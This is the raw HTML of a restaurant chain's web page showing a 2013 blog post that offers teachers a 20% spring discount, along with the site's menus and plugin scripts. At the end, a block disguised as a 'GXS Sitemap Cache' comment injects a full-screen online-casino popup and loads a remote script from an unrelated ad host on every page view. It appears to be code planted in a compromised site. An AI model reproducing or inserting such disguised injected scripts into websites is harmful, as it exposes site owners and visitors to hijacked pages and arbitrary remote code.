	<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://cafebrazil.com/locations/bishop-arts-all-day-breakfast-restaurant/"><span >Bishop Arts</span></a></li>
	<li id="menu-item-7480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7480"><a href="https://cafebrazil.com/locations/carrollton-all-day-breakfast-restaurant/"><span >Carrollton</span></a></li>
	<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://cafebrazil.com/locations/deep-ellum-all-day-breakfast-restaurant/"><span >Deep Ellum</span></a></li>
	<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7479"><a href="https://cafebrazil.com/locations/university-park-all-day-breakfast-restaurant/"><span >University Park</span></a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://cafebrazil.com/locations/richardson-all-day-breakfast-restaurant/"><span >Richardson</span></a></li>
</ul>
</li>
<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6152"><a href="https://cafebrazil.com/menu/"><span >Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-7491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7491"><a href="https://cafebrazil.com/menu/#Signature_Specials"><span >Signature Specials</span></a></li>
	<li id="menu-item-7493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7493"><a href="https://cafebrazil.com/menu/#Omelets"><span >Omelettes &#038; Crepes</span></a></li>
	<li id="menu-item-7494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7494"><a href="https://cafebrazil.com/menu/#breakfast"><span >Breakfast</span></a></li>
	<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://cafebrazil.com/menu/#appetizer"><span >Appetizers &#038; More</span></a></li>
	<li id="menu-item-7495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7495"><a href="https://cafebrazil.com/menu/#Tacos"><span >Tacos</span></a></li>
	<li id="menu-item-7496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7496"><a href="https://cafebrazil.com/menu/#Sandwiches"><span >Sandwiches &#038; Salads</span></a></li>
	<li id="menu-item-7497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7497"><a href="https://cafebrazil.com/menu/#others"><span >Sides &#038; Beverages</span></a></li>
	<li id="menu-item-7498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7498"><a href="https://cafebrazil.com/menu/#seasonal"><span >Seasonal Menu</span></a></li>
	<li id="menu-item-7499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7499"><a href="https://cafebrazil.com/menu/#desserts"><span >Desserts</span></a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6892"><a target="_blank" href="https://cafebrazil.com/wp-content/uploads/2023/03/cafe-brazil-menu-kids.pdf"><span >Kid&#8217;s Menu</span></a></li>
	<li id="menu-item-7632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7632"><a href="https://cafebrazil.com/catering/"><span >Catering</span></a></li>
</ul>
</li>
<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6051"><a href="https://store.cafebrazil.com"><span >CB Store</span></a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5920"><a href="#"><span >CB Scoop</span></a>
<ul class="sub-menu">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://cafebrazil.com/about-us/"><span >About Us</span></a></li>
	<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://cafebrazil.com/awards/"><span >Cafe Brazil Awards</span></a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://cafebrazil.com/careers/"><span >Careers</span></a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://cafebrazil.com/catering/"><span >Catering</span></a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://cafebrazil.com/special-offers/"><span >Special Offers</span></a></li>
	<li id="menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6253"><a href="https://cafebrazil.com/our-blog/"><span >Our Blog</span></a></li>
</ul>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://cafebrazil.com/subscribe/"><span >CB Perks Club</span></a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://cafebrazil.com/contact-2/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2179 post type-post status-publish format-standard category-our-blog tag-20-off tag-cafe-brazil tag-teachers entry" aria-label="Happy Spring!"><header class="entry-header"><h1 class="entry-title">Happy Spring!</h1>
<p class="entry-meta"><span class="entry-author"><a href="https://cafebrazil.com/author/cafe-brazil-marketing/" class="entry-author-link" rel="author"><span class="entry-author-name">Cafe Brazil Marketing</span></a></span> · <time class="entry-time">March 27, 2013</time> · </p></header><div class="entry-content"><p>&nbsp;</p>
<h4>It&#8217;s SPRING and we know how crazy it gets  for teachers!</h4>
<h4>Enjoy 20% off <span style="text-decoration: underline;">your</span> entire bill ANYTIME&#8230;.just show your teacher badge to your server!</h4>
<h4>THANK YOU for teaching our kiddos!!<a href="https://cafebrazil.com/2013/03/happy-spring/easter-pic/" rel="attachment wp-att-2178"><img decoding="async" class="alignleft size-large wp-image-2178" alt="easter pic" src="https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic-1024x640.jpg" width="620" height="387" srcset="https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic-1024x640.jpg 1024w, https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic-300x188.jpg 300w, https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic-768x480.jpg 768w, https://cafebrazil.com/wp-content/uploads/2013/03/easter-pic.jpg 1600w" sizes="(max-width: 620px) 100vw, 620px" /></a><a href="https://cafebrazil.com/2013/03/happy-spring/easter-pic/" rel="attachment wp-att-2178"><br />
</a></h4>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://cafebrazil.com/2013/03/happy-spring/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://cafebrazil.com/2013/03/happy-spring/" data-numposts="10" data-width="450" data-colorscheme="light"></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><a href="https://cafebrazil.com/category/our-blog/" rel="category tag">Our Blog</a></span> <span class="entry-tags"><a href="https://cafebrazil.com/tag/20-off/" rel="tag">20 % off</a>, <a href="https://cafebrazil.com/tag/cafe-brazil/" rel="tag">Cafe Brazil</a>, <a href="https://cafebrazil.com/tag/teachers/" rel="tag">teachers</a></span></p></footer></article></main></div></div><div class="before-footer-cta"><div class="wrap"><section id="block-2" class="widget widget_block"><div class="widget-wrap">
<div style="background-color:#000000" class="wp-block-genesis-blocks-gb-container alignfull gb-block-container"><div class="gb-container-inside"><div class="gb-container-content">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-4ac220b6c72b3fd036a08ef3ba8a16e8" style="color:#ffffff">Bottomless Coffee Bar</h2>



<figure class="wp-block-image size-full"><a href="https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee.jpg"><img loading="lazy" decoding="async" width="900" height="900" src="https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee.jpg" alt="" class="wp-image-7678" srcset="https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee.jpg 900w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-300x300.jpg 300w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-150x150.jpg 150w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-768x768.jpg 768w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-80x80.jpg 80w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-600x600.jpg 600w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-24x24.jpg 24w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-36x36.jpg 36w, https://cafebrazil.com/wp-content/uploads/2024/07/bottomless-coffee-48x48.jpg 48w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-d4483f982f6c54d1c23fbab635544e20" style="color:#ffffff">Follow Our Instagram Feed</h2>



<figure class="wp-block-image size-large"><a href="https://www.instagram.com/cafe_brazil_dfw" target="_blank" rel=" noreferrer noopener nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="657" height="1024" src="https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-657x1024.jpg" alt="" class="wp-image-7679" srcset="https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-657x1024.jpg 657w, https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-192x300.jpg 192w, https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-15x24.jpg 15w, https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-23x36.jpg 23w, https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta-31x48.jpg 31w, https://cafebrazil.com/wp-content/uploads/2024/07/cbinsta.jpg 704w" sizes="auto, (max-width: 657px) 100vw, 657px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-5ac4b121c13eb5bdb811d8602c84e52c" style="color:#ffffff">Scan To See Our Menu</h2>



<figure class="wp-block-image size-full"><a href="https://cafebrazil.com/wp-content/uploads/2024/07/scan.png"><img loading="lazy" decoding="async" width="300" height="296" src="https://cafebrazil.com/wp-content/uploads/2024/07/scan.png" alt="" class="wp-image-7680" srcset="https://cafebrazil.com/wp-content/uploads/2024/07/scan.png 300w, https://cafebrazil.com/wp-content/uploads/2024/07/scan-80x80.png 80w, https://cafebrazil.com/wp-content/uploads/2024/07/scan-24x24.png 24w, https://cafebrazil.com/wp-content/uploads/2024/07/scan-36x36.png 36w, https://cafebrazil.com/wp-content/uploads/2024/07/scan-48x48.png 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>
</div>



<p>fell</p>
</div>
</div></div></div>
</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 Cafe Brazil | internet marketing by <a href="http://www.revteq.com" rel="nofollow noopener noreferrer">Revteq</a></p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-footer" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://cafebrazil.com/locations/"><span >Find Us</span></a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://cafebrazil.com/subscribe/"><span >CB Perks Club</span></a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://cafebrazil.com/menu/"><span >Download Menu</span></a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7034"><a href="https://cafebrazil.com/our-blog/"><span >Our Blog</span></a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5794"><a href="https://store.cafebrazil.com/"><span >Purchase Coffee</span></a></li>
</ul></div></nav></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Mono7\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style>
.coupon-border {
     border: 3px solid #88c345;
     border-radius: 5px;
}

.border-featured-image {
     border: 10px solid #0073e5;
}
</style><style type="text/css" media="screen">#simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #000000 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cafebrazil.com/wp-admin/admin-ajax.php";

</script>
<style id='core-block-supports-inline-css'>
.wp-elements-4ac220b6c72b3fd036a08ef3ba8a16e8 a:where(:not(.wp-element-button)){color:#ffffff;}.wp-elements-d4483f982f6c54d1c23fbab635544e20 a:where(:not(.wp-element-button)){color:#ffffff;}.wp-elements-5ac4b121c13eb5bdb811d8602c84e52c a:where(:not(.wp-element-button)){color:#ffffff;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='foobar-core-css' href='https://cafebrazil.com/wp-content/plugins/foobar-notifications-lite/assets/css/foobar.min.css?ver=2.1.36' media='all' />
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https:\/\/cafebrazil.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cafebrazil.com\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"312a0563da"};
</script>
<script src="https://cafebrazil.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.4" id="cffscripts-js"></script>
<script src="https://cafebrazil.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1766176766" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://cafebrazil.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://cafebrazil.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://cafebrazil.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://cafebrazil.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://cafebrazil.com/wp-content/themes/Mono7/js/global.js?ver=1.0.0" id="monochrome-global-script-js"></script>
<script src="https://cafebrazil.com/wp-content/themes/Mono7/js/block-effects.js?ver=1.0.0" id="monochrome-block-effects-js"></script>
<script id="monochrome-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"ionicons-before ion-ios-menu","subMenu":"Submenu","subMenuIconClass":"ionicons-before ion-ios-arrow-down","menuClasses":{"combine":[],"others":[".nav-primary"]}};
</script>
<script src="https://cafebrazil.com/wp-content/themes/Mono7/js/responsive-menus.min.js?ver=1.5.0" id="monochrome-responsive-menu-js"></script>
<script src="https://cafebrazil.com/wp-content/plugins/foobar-notifications-lite/assets/js/foobar.min.js?ver=2.1.36" id="foobar-core-js"></script>
<div id="foobar_cta_6863" style="display:none" class="foobar foobar-cta fbr-layout-bottom fbr-purple fbr-toggle-overlap fbr-transition-fade" data-options="{&quot;push&quot;:true,&quot;open&quot;:{&quot;name&quot;:&quot;transition&quot;},&quot;remember&quot;:true}"><div class="fbr-content"><ul class="fbr-items"><li class="fbr-item fbr-item-cta fbr-buttons-right"><div class="fbr-item-inner"><span class="fbr-message">🍽️ Pickup or Delivery! 🍴</span><div class="fbr-buttons"><a class="fbr-button fbr-mobile-100 fbr-mobile-100" target="_self" href="https://cafebrazil.com/order/"><span class="fbr-button-text">Order Now</span></a></div></div></li></ul></div><button class="fbr-toggle"></button></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=197535586968377&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=40Ha23wDxqU7WefL7JhnBAcAyirj1ndm&#038;t=1769997394&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body></html>
